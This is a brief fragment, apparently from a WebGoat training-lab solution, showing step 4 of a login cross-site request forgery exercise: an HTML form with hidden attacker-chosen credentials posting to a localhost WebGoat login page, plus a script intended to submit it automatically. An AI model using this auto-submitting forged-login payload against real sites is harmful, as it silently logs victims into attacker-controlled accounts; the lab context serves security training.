 4) <form action="http://localhost:8080/WebGoat/login" method="POST" style="width: 200px;">
  <input type="hidden" name="username" value="csfr-user">
  <input type="hidden" name="password" value="123456789">
  <button type="submit">Sign in</button>
</form>
<script>document.login.submit()</script>